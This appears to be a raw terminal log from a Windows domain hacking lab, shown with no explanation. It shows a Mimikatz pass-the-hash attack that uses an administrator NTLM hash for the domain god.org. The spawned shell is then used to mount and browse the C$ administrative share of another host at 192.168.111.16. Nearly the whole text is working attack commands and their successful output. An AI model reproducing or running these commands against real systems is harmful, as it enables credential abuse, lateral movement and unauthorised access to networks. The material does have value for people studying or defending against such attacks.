 >mimikatz.exe "privilege::debug" "sekurlsa::pth /user:administrator /domain:god.org /ntlm:4f1a2b2cf1dd79ae22a7f198412d7e51"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:administrator /domain:god.org /ntlm:4f1a2b2cf1dd79ae22a7f198412d7e51
user    : administrator
domain  : god.org
program : cmd.exe
impers. : no
NTLM    : 4f1a2b2cf1dd79ae22a7f198412d7e51
  |  PID  19800
  |  TID  23072
  |  LSA Process is now R/W
  |  LUID 0 ; 142452629 (00000000:087da795)
  \_ msv1_0   - data copy @ 0000021575DF4A80 : OK !
  \_ kerberos - data copy @ 000002157602C6C8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000021575491228 (32) -> null
mimikatz #
管理员: C:\WINDOWS\SYSTEM32\cmd.exe - \\192.168.111.16\c$\\windows\system32\cmd.exe  /k whoami
C:\WINDOWS\system32>net use \\192.168.111.16\c$
本地名称
远程名称     \\192.168.111.16\c$
资源类型     Disk
状态         OK
# 打开       5
# 连接       1
命令成功完成。
C:\WINDOWS\system32>dir \\192.168.111.16\c$
 驱动器 \\192.168.111.16\c$ 中的卷没有标签。
 卷的序列号是 B83A-92FD
 \\192.168.111.16\c$ 的目录
2019/09/21  23:13    <DIR>          downsoft
2021/01/07  23:48             6,255 GetUserSPNs.ps1
2020/06/24  22:52            23,158 GetUserSPNs.py
2021/01/07  23:48             3,300 GetUserSPNs.vbs
2019/09/27  15:50    <DIR>          malware
2021/01/11  22:16    <DIR>          mimikatz_trunk
2019/09/27  16:15    <DIR>          pentest
2009/07/14  11:20    <DIR>          PerfLogs
2019/10/13  16:39    <DIR>          phpStudy
2021/01/13  00:00    <DIR>          pip-20.0.1
2021/01/11  22:26    <DIR>          PowerSploit
2021/01/11  21:52    <DIR>          PowerSploit-dev
2021/01/13  20:18    <DIR>          Program Files
2021/01/13  20:17    <DIR>          Program Files (x86)
2021/01/13  00:02    <DIR>          Python27
2020/10/02  21:19             9,922 RunFinger.py
2019/08/25  10:09    <DIR>          Users
2021/01/16  20:16    <DIR>          Windows
2017/02/17  22:01            69,175 windows-exploit-suggester.py
               5 个文件        111,810 字节
              14 个目录  6,711,889,920 可用字节